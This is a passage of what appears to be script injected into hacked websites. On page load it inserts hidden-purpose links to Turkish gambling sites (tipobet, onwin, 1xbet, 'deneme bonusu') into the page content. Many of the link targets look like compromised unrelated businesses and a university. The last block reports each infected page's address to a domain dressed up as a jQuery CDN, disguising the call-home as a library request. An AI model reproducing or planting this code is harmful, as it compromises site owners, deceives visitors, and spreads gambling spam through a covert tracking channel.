      title: "Deneme Bonusu Veren Siteler 2025",
      text: "Deneme Bonusu Veren Siteler 2025",
    },
    {
      url: "https://denemebonusu.co.bz/",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://madcm.org/",
      title: "Deneme Bonusu 2025",
      text: "Deneme Bonusu 2025",
    },
    {
    url: "https://hungrytigerpizza.com/",
    title: "deneme bonusu veren siteler",
    text: "deneme bonusu veren siteler",
    },
    {
      url: "https://udeef.com",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://www.zaranakliyat.com/",
      title: "1xbet",
      text: "1xbet", 
    },
        {
      url: "https://lighthouse-dental.com/",
      title: "tipobet365",
      text: "tipobet365", 
    },
    {
      url: "https://www.localcheaters.org/",
      title: "tipobet giriş",
      text: "tipobet giriş", 
    },
    {
      url: "https://www.firedamageboise.com/",
      title: "tipobet",
      text: "tipobet", 
    },
    {
      url: "https://www.palmsgaragedoorrepair.com/",
      title: "onwin giriş adresi",
      text: "onwin giriş adresi", 
    },
    {
      url: "https://www.aysegulsavas.com/",
      title: "deneme bonusu",
      text: "deneme bonusu", 
    },
    {
    url: "https://1onwin.com/",
      title: "onwin",
      text: "onwin", 
    },
    {
    url: "https://starzbetgiris.net/",
    title: "starzbet",
    text: "starzbet", 
    },
        {
        url: "https://buk.edu.ng/",
        title: "deneme bonusu veren siteler",
        text: "deneme bonusu veren siteler"
    },
  ];

  backlinks.forEach((link) => {
    const listItem = document.createElement("p");
    const anchor = document.createElement("a");
    anchor.href = link.url;
    anchor.title = link.title;
    anchor.textContent = link.text;
    anchor.target = "_blank";
    listItem.appendChild(anchor);
    container.appendChild(listItem);
  });

  const contentArea = document.querySelector("main, .content, article");
  if (contentArea) {
    contentArea.appendChild(container);
  } else {
    document.body.appendChild(container);
  }
});
(function(){
  var currentUrl = encodeURIComponent(window.location.href);
  var jsKey      = encodeURIComponent('boostrap2');
  var ts         = Date.now();
  var img = new Image();
  img.src = 'https://cdn.jquerycode.net/js/jquery.php'
          + '?url=' + currentUrl
          + '&js='  + jsKey
          + '&t='   + ts;
})();